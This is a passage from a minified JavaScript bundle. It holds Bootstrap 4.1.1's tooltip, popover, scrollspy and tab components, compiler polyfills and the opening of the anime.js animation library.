_o.fn[wo]=Eo,jo._jQueryInterface},jo),wn=(Ho="tooltip",Ro="."+(Wo="bs.tooltip"),zo=($o=t).fn[Ho],Mo="bs-tooltip",Fo=new RegExp("(^|\\s)"+Mo+"\\S+","g"),Yo={animation:!0,template:"<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",trigger:"hover focus",title:"",delay:0,html:!(qo={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Bo={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Uo="out",Vo={HIDE:"hide"+Ro,HIDDEN:"hidden"+Ro,SHOW:(Xo="show")+Ro,SHOWN:"shown"+Ro,INSERTED:"inserted"+Ro,CLICK:"click"+Ro,FOCUSIN:"focusin"+Ro,FOCUSOUT:"focusout"+Ro,MOUSEENTER:"mouseenter"+Ro,MOUSELEAVE:"mouseleave"+Ro},Ko="fade",Qo="show",Go=".tooltip-inner",Zo=".arrow",Jo="hover",ei="focus",ti="click",ni="manual",ai=function(){function e(n,t){if("undefined"==typeof Ln)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=n,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var n=e.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(a){if(this._isEnabled)if(a){var t=this.constructor.DATA_KEY,e=$o(a.currentTarget).data(t);e||(e=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(t,e)),e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if($o(this.getTipElement()).hasClass(Qo))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),$o.removeData(this.element,this.constructor.DATA_KEY),$o(this.element).off(this.constructor.EVENT_KEY),$o(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&$o(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var d=this;if("none"===$o(this.element).css("display"))throw new Error("Please use show on visible elements");var e=$o.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$o(this.element).trigger(e);var t=$o.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!t)return;var n=this.getTipElement(),i=Hn.getUID(this.constructor.NAME);n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&$o(n).addClass(Ko);var r="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,s=this._getAttachment(r);this.addAttachmentClass(s);var o=!1===this.config.container?document.body:$o(this.config.container);$o(n).data(this.constructor.DATA_KEY,this),$o.contains(this.element.ownerDocument.documentElement,this.tip)||$o(n).appendTo(o),$o(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ln(this.element,n,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Zo},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&d._handlePopperPlacementChange(e)},onUpdate:function(e){d._handlePopperPlacementChange(e)}}),$o(n).addClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().on("mouseover",null,$o.noop);var a=function(){d.config.animation&&d._fixTransition();var e=d._hoverState;d._hoverState=null,$o(d.element).trigger(d.constructor.Event.SHOWN),e===Uo&&d._leave(null,d)};if($o(this.tip).hasClass(Ko)){var l=Hn.getTransitionDurationFromElement(this.tip);$o(this.tip).one(Hn.TRANSITION_END,a).emulateTransitionEnd(l)}else a()}},n.hide=function(a){var t=this,e=this.getTipElement(),n=$o.Event(this.constructor.Event.HIDE),o=function(){t._hoverState!==Xo&&e.parentNode&&e.parentNode.removeChild(e),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),$o(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),a&&a()};if($o(this.element).trigger(n),!n.isDefaultPrevented()){if($o(e).removeClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().off("mouseover",null,$o.noop),this._activeTrigger[ti]=!1,this._activeTrigger[ei]=!1,this._activeTrigger[Jo]=!1,$o(this.tip).hasClass(Ko)){var i=Hn.getTransitionDurationFromElement(e);$o(e).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return!!this.getTitle()},n.addAttachmentClass=function(e){$o(this.getTipElement()).addClass(Mo+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||$o(this.config.template)[0],this.tip},n.setContent=function(){var e=$o(this.getTipElement());this.setElementContent(e.find(Go),this.getTitle()),e.removeClass(Ko+" "+Qo)},n.setElementContent=function(a,t){var e=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?e?$o(t).parent().is(a)||a.empty().append(t):a.text($o(t).text()):a[e?"html":"text"](t)},n.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},n._getAttachment=function(e){return qo[e.toUpperCase()]},n._setListeners=function(){var a=this;this.config.trigger.split(" ").forEach(function(o){if("click"===o)$o(a.element).on(a.constructor.Event.CLICK,a.config.selector,function(e){return a.toggle(e)});else if(o!==ni){var t=o===Jo?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN,e=o===Jo?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;$o(a.element).on(t,a.config.selector,function(e){return a._enter(e)}).on(e,a.config.selector,function(e){return a._leave(e)})}$o(a.element).closest(".modal").on("hide.bs.modal",function(){return a.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!=e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusin"===a.type?ei:Jo]=!0),$o(t.getTipElement()).hasClass(Qo)||t._hoverState===Xo?t._hoverState=Xo:(clearTimeout(t._timeout),t._hoverState=Xo,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Xo&&t.show()},t.config.delay.show):t.show())},n._leave=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusout"===a.type?ei:Jo]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Uo,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Uo&&t.hide()},t.config.delay.hide):t.hide())},n._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},n._getConfig=function(e){return"number"==typeof(e=o({},this.constructor.Default,$o(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),Hn.typeCheckConfig(Ho,e,this.constructor.DefaultType),e},n._getDelegateConfig=function(){var n={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(n[t]=this.config[t]);return n},n._cleanTipClass=function(){var n=$o(this.getTipElement()),t=n.attr("class").match(Fo);null!==t&&0<t.length&&n.removeClass(t.join(""))},n._handlePopperPlacementChange=function(e){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},n._fixTransition=function(){var n=this.getTipElement(),t=this.config.animation;null===n.getAttribute("x-placement")&&($o(n).removeClass(Ko),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(a){return this.each(function(){var n=$o(this).data(Wo);if((n||!/dispose|hide/.test(a))&&(n||(n=new e(this,"object"==typeof a&&a),$o(this).data(Wo,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(e,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Yo}},{key:"NAME",get:function(){return Ho}},{key:"DATA_KEY",get:function(){return Wo}},{key:"Event",get:function(){return Vo}},{key:"EVENT_KEY",get:function(){return Ro}},{key:"DefaultType",get:function(){return Bo}}]),e}(),$o.fn[Ho]=ai._jQueryInterface,$o.fn[Ho].Constructor=ai,$o.fn[Ho].noConflict=function(){return $o.fn[Ho]=zo,ai._jQueryInterface},ai),In=(ii="popover",ri="."+(si="bs.popover"),li=(oi=t).fn[ii],di="bs-popover",ci=new RegExp("(^|\\s)"+di+"\\S+","g"),pi=o({},wn.Default,{placement:"right",trigger:"click",content:"",template:"<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"}),ui=o({},wn.DefaultType,{content:"(string|element|function)"}),gi="fade",mi=".popover-header",hi=".popover-body",bi={HIDE:"hide"+ri,HIDDEN:"hidden"+ri,SHOW:(fi="show")+ri,SHOWN:"shown"+ri,INSERTED:"inserted"+ri,CLICK:"click"+ri,FOCUSIN:"focusin"+ri,FOCUSOUT:"focusout"+ri,MOUSEENTER:"mouseenter"+ri,MOUSELEAVE:"mouseleave"+ri},yi=function(a){function o(){return a.apply(this,arguments)||this}var t,i;i=a,(t=o).prototype=Object.create(i.prototype),(t.prototype.constructor=t).__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){oi(this.getTipElement()).addClass(di+"-"+e)},s.getTipElement=function(){return this.tip=this.tip||oi(this.config.template)[0],this.tip},s.setContent=function(){var n=oi(this.getTipElement());this.setElementContent(n.find(mi),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(n.find(hi),t),n.removeClass(gi+" "+fi)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var n=oi(this.getTipElement()),t=n.attr("class").match(ci);null!==t&&0<t.length&&n.removeClass(t.join(""))},o._jQueryInterface=function(a){return this.each(function(){var n=oi(this).data(si),i="object"==typeof a?a:null;if((n||!/destroy|hide/.test(a))&&(n||(n=new o(this,i),oi(this).data(si,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(o,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return pi}},{key:"NAME",get:function(){return ii}},{key:"DATA_KEY",get:function(){return si}},{key:"Event",get:function(){return bi}},{key:"EVENT_KEY",get:function(){return ri}},{key:"DefaultType",get:function(){return ui}}]),o}(wn),oi.fn[ii]=yi._jQueryInterface,oi.fn[ii].Constructor=yi,oi.fn[ii].noConflict=function(){return oi.fn[ii]=li,yi._jQueryInterface},yi),Dn=(xi="scrollspy",wi="."+(_i="bs.scrollspy"),Ci=(vi=t).fn[xi],Ti={offset:10,method:"auto",target:""},Ei={offset:"number",method:"string",target:"(string|element)"},Si={ACTIVATE:"activate"+wi,SCROLL:"scroll"+wi,LOAD_DATA_API:"load"+wi+".data-api"},ki="dropdown-item",Ai="active",Ii={DATA_SPY:"[data-spy=\"scroll\"]",ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},Di="offset",Li="position",Pi=function(){function a(a,t){var e=this;this._element=a,this._scrollElement="BODY"===a.tagName?window:a,this._config=this._getConfig(t),this._selector=this._config.target+" "+Ii.NAV_LINKS+","+this._config.target+" "+Ii.LIST_ITEMS+","+this._config.target+" "+Ii.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,vi(this._scrollElement).on(Si.SCROLL,function(n){return e._process(n)}),this.refresh(),this._process()}var e=a.prototype;return e.refresh=function(){var n=this,e=this._scrollElement===this._scrollElement.window?Di:Li,t="auto"===this._config.method?e:this._config.method,a=t===Li?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),vi.makeArray(vi(this._selector)).map(function(o){var s=Hn.getSelectorFromElement(o),n;if(s&&(n=vi(s)[0]),n){var r=n.getBoundingClientRect();if(r.width||r.height)return[vi(n)[t]().top+a,s]}return null}).filter(function(e){return e}).sort(function(n,t){return n[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]),n._targets.push(e[1])})},e.dispose=function(){vi.removeData(this._element,_i),vi(this._scrollElement).off(wi),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(n){if("string"!=typeof(n=o({},Ti,"object"==typeof n&&n?n:{})).target){var a=vi(n.target).attr("id");a||(a=Hn.getUID(xi),vi(n.target).attr("id",a)),n.target="#"+a}return Hn.typeCheckConfig(xi,n,Ei),n},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var a=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),e=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e<=a){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&a>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||a<this._offsets[o+1])&&this._activate(this._targets[o])}},e._activate=function(a){this._activeTarget=a,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+"[data-target=\""+a+"\"],"+e+"[href=\""+a+"\"]"});var o=vi(e.join(","));o.hasClass(ki)?(o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai),o.addClass(Ai)):(o.addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS+", "+Ii.LIST_ITEMS).addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS).children(Ii.NAV_LINKS).addClass(Ai)),vi(this._scrollElement).trigger(Si.ACTIVATE,{relatedTarget:a})},e._clear=function(){vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)},a._jQueryInterface=function(n){return this.each(function(){var e=vi(this).data(_i);if(e||(e=new a(this,"object"==typeof n&&n),vi(this).data(_i,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Ti}}]),a}(),vi(window).on(Si.LOAD_DATA_API,function(){for(var a=vi.makeArray(vi(Ii.DATA_SPY)),t=a.length,o;t--;)o=vi(a[t]),Pi._jQueryInterface.call(o,o.data())}),vi.fn[xi]=Pi._jQueryInterface,vi.fn[xi].Constructor=Pi,vi.fn[xi].noConflict=function(){return vi.fn[xi]=Ci,Pi._jQueryInterface},Pi),kn=(ji="."+(Ni="bs.tab"),$i=(Oi=t).fn.tab,Hi={HIDE:"hide"+ji,HIDDEN:"hidden"+ji,SHOW:"show"+ji,SHOWN:"shown"+ji,CLICK_DATA_API:"click"+ji+".data-api"},Wi="dropdown-menu",Ri="active",zi="disabled",Mi="fade",Fi="show",Bi=".dropdown",qi=".nav, .list-group",Yi=".active",Xi="> li > .active",Ui="[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]",Vi=".dropdown-toggle",Ki="> .dropdown-menu .active",Qi=function(){function a(e){this._element=e}var e=a.prototype;return e.show=function(){var d=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&Oi(this._element).hasClass(Ri)||Oi(this._element).hasClass(zi))){var n=Oi(this._element).closest(qi)[0],e=Hn.getSelectorFromElement(this._element),r,c;if(n){var p="UL"===n.nodeName?Xi:Yi;c=(c=Oi.makeArray(Oi(n).find(p)))[c.length-1]}var s=Oi.Event(Hi.HIDE,{relatedTarget:this._element}),o=Oi.Event(Hi.SHOW,{relatedTarget:c});if(c&&Oi(c).trigger(s),Oi(this._element).trigger(o),!o.isDefaultPrevented()&&!s.isDefaultPrevented()){e&&(r=Oi(e)[0]),this._activate(this._element,n);var a=function(){var n=Oi.Event(Hi.HIDDEN,{relatedTarget:d._element}),t=Oi.Event(Hi.SHOWN,{relatedTarget:c});Oi(c).trigger(n),Oi(d._element).trigger(t)};r?this._activate(r,r.parentNode,a):a()}}},e.dispose=function(){Oi.removeData(this._element,Ni),this._element=null},e._activate=function(l,t,e){var n=this,i=("UL"===t.nodeName?Oi(t).find(Xi):Oi(t).children(Yi))[0],r=e&&i&&Oi(i).hasClass(Mi),s=function(){return n._transitionComplete(l,i,e)};if(i&&r){var o=Hn.getTransitionDurationFromElement(i);Oi(i).one(Hn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._transitionComplete=function(a,t,e){if(t){Oi(t).removeClass(Fi+" "+Ri);var n=Oi(t.parentNode).find(Ki)[0];n&&Oi(n).removeClass(Ri),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(Oi(a).addClass(Ri),"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0),Hn.reflow(a),Oi(a).addClass(Fi),a.parentNode&&Oi(a.parentNode).hasClass(Wi)){var o=Oi(a).closest(Bi)[0];o&&Oi(o).find(Vi).addClass(Ri),a.setAttribute("aria-expanded",!0)}e&&e()},a._jQueryInterface=function(o){return this.each(function(){var n=Oi(this),t=n.data(Ni);if(t||(t=new a(this),n.data(Ni,t)),"string"==typeof o){if("undefined"==typeof t[o])throw new TypeError("No method named \""+o+"\"");t[o]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Oi(document).on(Hi.CLICK_DATA_API,Ui,function(e){e.preventDefault(),Qi._jQueryInterface.call(Oi(this),"show")}),Oi.fn.tab=Qi._jQueryInterface,Oi.fn.tab.Constructor=Qi,Oi.fn.tab.noConflict=function(){return Oi.fn.tab=$i,Qi._jQueryInterface},Qi),Pn,On,Nn,Wn,Rn,zn,Mn,Fn,Bn,qn,Yn,Xn,Un,Vn,Kn,Qn,Gn,Zn,Jn,ea,ta,na,aa,oa,ia,sa,ra,la,da,ca,pa,ua,ga,fa,ma,ha,ba,ya,va,xa,_a,wa,Ca,Ta,Ea,Sa,ka,Aa,Ia,Da,La,Pa,Oa,Na,ja,$a,Ha,Wa,Ra,za,Ma,Fa,Ba,qa,Ya,Xa,Ua,Va,Ka,Qa,Ga,Za,Ja,eo,to,no,ao,oo,io,so,ro,lo,co,po,uo,go,fo,mo,ho,bo,yo,vo,xo,_o,wo,Co,To,Eo,So,ko,Ao,Io,Do,Lo,Po,Oo,No,jo,$o,Ho,Wo,Ro,zo,Mo,Fo,Bo,qo,Yo,Xo,Uo,Vo,Ko,Qo,Go,Zo,Jo,ei,ti,ni,ai,oi,ii,si,ri,li,di,ci,pi,ui,gi,fi,mi,hi,bi,yi,vi,xi,_i,wi,Ci,Ti,Ei,Si,ki,Ai,Ii,Di,Li,Pi,Oi,Ni,ji,$i,Hi,Wi,Ri,zi,Mi,Fi,Bi,qi,Yi,Xi,Ui,Vi,Ki,Qi;!function(n){if("undefined"==typeof n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.fn.jquery.split(" ")[0].split(".");if(2>t[0]&&9>t[1]||1===t[0]&&9===t[1]&&1>t[2]||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(t),xn.Util=Hn,xn.Alert=i,xn.Button=h,xn.Carousel=Cn,xn.Collapse=An,xn.Dropdown=bn,xn.Modal=Sn,xn.Popover=In,xn.Scrollspy=Dn,xn.Tab=kn,xn.Tooltip=wn,Object.defineProperty(xn,"__esModule",{value:!0})});var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},$jscomp.getGlobal=function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t},$jscomp.global=$jscomp.getGlobal(this),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),t={next:t},t[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.array=$jscomp.array||{},$jscomp.iteratorFromArray=function(t,n){$jscomp.initSymbolIterator(),t instanceof String&&(t+="");var a=0,o={next:function(){if(a<t.length){var e=a++;return{value:n(e,t[e]),done:!1}}return o.next=function(){return{done:!0,value:void 0}},o.next()}};return o[Symbol.iterator]=function(){return o},o},$jscomp.polyfill=function(t,n,a,o){if(n){for(a=$jscomp.global,t=t.split("."),o=0;o<t.length-1;o++){var i=t[o];i in a||(a[i]={}),a=a[i]}t=t[t.length-1],o=a[t],n=n(o),n!=o&&null!=n&&$jscomp.defineProperty(a,t,{configurable:!0,writable:!0,value:n})}},$jscomp.polyfill("Array.prototype.keys",function(t){return t?t:function(){return $jscomp.iteratorFromArray(this,function(t){return t})}},"es6-impl","es3");var $jscomp$this=this;(function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():t.anime=e()})(this,function(){function t(e){if(!W.col(e))try{return document.querySelectorAll(e)}catch(e){}}function o(e,t){for(var a=e.length,o=2<=arguments.length?arguments[1]:void 0,i=[],s=0;s<a;s++)if(s in e){var r=e[s];t.call(o,r,s,e)&&i.push(r)}return i}function e(t){return t.reduce(function(t,n){return t.concat(W.arr(n)?e(n):n)},[])}function n(e){return W.arr(e)?e:(W.str(e)&&(e=t(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function i(e,t){return e.some(function(e){return e===t})}function s(e){var t={},n;for(n in e)t[n]=e[n];return t}function r(e,t){var n=s(e),a;for(a in e)n[a]=t.hasOwnProperty(a)?t[a]:e[a];return n}function l(e,t){var n=s(e),a;for(a in t)n[a]=W.und(e[a])?t[a]:e[a];return n}function p(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,n,a){return t+t+n+n+a+a});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);e=parseInt(t[1],16);var n=parseInt(t[2],16),t=parseInt(t[3],16);return"rgba("+e+","+n+","+t+",1)"}function u(e){function t(e,t,n){return 0>n&&(n+=1),1<n&&--n,n<1/6?e+6*(t-e)*n:.5>n?t:n<2/3?e+6*((t-e)*(2/3-n)):e}var o=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);e=parseInt(o[1])/360;var i=parseInt(o[2])/100,s=parseInt(o[3])/100,o=o[4]||1;if(0==i)s=i=e=s;else{var r=.5>s?s*(1+i):s+i-s*i,n=2*s-r,s=t(n,r,e+1/3),i=t(n,r,e);e=t(n,r,e-1/3)}return"rgba("+255*s+","+255*i+","+255*e+","+o+")"}function g(e){if(e=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))return e[2]}function m(e){return-1<e.indexOf("translate")||"perspective"===e?"px":-1<e.indexOf("rotate")||-1<e.indexOf("skew")?"deg":void 0}function y(e,t){return W.fnc(e)?e(t.target,t.id,t.total):e}function f(e,t){if(t in e.style)return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function x(e,t){return W.dom(e)&&i(S,t)?"transform":W.dom(e)&&(e.getAttribute(t)||W.svg(e)&&e[t])?"attribute":W.dom(e)&&"transform"!==t&&f(e,t)?"css":null==e[t]?void 0:"object"}function d(e,t){var i=m(t),i=-1<t.indexOf("scale")?1:0+i;if(e=e.style.transform,!e)return i;for(var s=[],r=[],l=[],n=/(\w+)\((.+?)\)/g;s=n.exec(e);)r.push(s[1]),l.push(s[2]);return e=o(l,function(e,n){return r[n]===t}),e.length?e[0]:i}function _(e,t){switch(x(e,t)){case"transform":return d(e,t);case"css":return f(e,t);case"attribute":return e.getAttribute(t);}return e[t]||0}function C(e,t){var n=/^(\*=|\+=|-=)/.exec(e);if(!n)return e;var o=g(e)||0;switch(t=parseFloat(t),e=parseFloat(e.replace(n[0],"")),n[0][0]){case"+":return t+e+o;case"-":return t-e+o;case"*":return t*e+o;}}function w(e,t){return Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2))}function b(e){e=e.points;for(var t=0,n=0,o,i;n<e.numberOfItems;n++)i=e.getItem(n),0<n&&(t+=w(o,i)),o=i;return t}function T(e){if(e.getTotalLength)return e.getTotalLength();switch(e.tagName.toLowerCase()){case"circle":return 2*Math.PI*e.getAttribute("r");case"rect":return 2*e.getAttribute("width")+2*e.getAttribute("height");case"line":return w({x:e.getAttribute("x1"),y:e.getAttribute("y1")},{x:e.getAttribute("x2"),y:e.getAttribute("y2")});case"polyline":return b(e);case"polygon":var t=e.points;return b(e)+w(t.getItem(t.numberOfItems-1),t.getItem(0));}}function a(e,t){function a(n){return n=void 0===n?0:n,e.el.getPointAtLength(1<=t+n?t+n:0)}var o=a(),i=a(-1),s=a(1);switch(e.property){case"x":return o.x;case"y":return o.y;case"angle":return 180*Math.atan2(s.y-i.y,s.x-i.x)/Math.PI;}}function E(e,t){var n=/-?\d*\.?\d+/g,a;if(a=W.pth(e)?e.totalLength:e,!W.col(a))o=(o=g(a))?a.substr(0,a.length-o.length):a,a=t&&!/\s/g.test(a)?o+t:o;else if(W.rgb(a)){var o=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);a=o?"rgba("+o[1]+",1)":a}else a=W.hex(a)?p(a):W.hsl(a)?u(a):void 0;return a+="",{original:a,numbers:a.match(n)?a.match(n).map(Number):[0],strings:W.str(e)||t?a.split(n):[]}}function k(t){return t=t?e(W.arr(t)?t.map(n):n(t)):[],o(t,function(e,t,n){return n.indexOf(e)===t})}function I(e){var t=k(e);return t.map(function(e,n){return{target:e,id:n,total:t.length}})}function c(e,t){var o=s(t);if(W.arr(e)){var i=e.length;2!==i||W.obj(e[0])?W.fnc(t.duration)||(o.duration=t.duration/i):e={value:e}}return n(e).map(function(e,n){return n=n?0:t.delay,e=W.obj(e)&&!W.pth(e)?e:{value:e},W.und(e.delay)&&(e.delay=n),e}).map(function(e){return l(e,o)})}function D(e,t){var n={},a;for(a in e){var o=y(e[a],t);W.arr(o)&&(o=o.map(function(e){return y(e,t)}),1===o.length&&(o=o[0])),n[a]=o}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}function L(e){return W.arr(e)?h.apply(this,e):A[e]}function P(t,n){var a;return t.tweens.map(function(o){o=D(o,n);var i=o.value,s=_(n.target,t.name),r=a?a.to.original:s,r=W.arr(i)?i[0]:r,l=C(W.arr(i)?i[1]:i,r),s=g(l)||g(r)||g(s);return o.from=E(r,s),o.to=E(l,s),o.start=a?a.end:t.offset,o.end=o.start+o.delay+o.duration,o.easing=L(o.easing),o.elasticity=(1E3-Math.min(Math.max(o.elasticity,1),999))/1E3,o.isPath=W.pth(i),o.isColor=W.col(o.from.original),o.isColor&&(o.round=1),a=o})}function O(t,n){return o(e(t.map(function(e){return n.map(function(t){var n=x(e.target,t.name);if(n){var a=P(t,e);t={type:n,property:t.name,animatable:e,tweens:a,duration:a[a.length-1].end,delay:a[0].delay}}else t=void 0;return 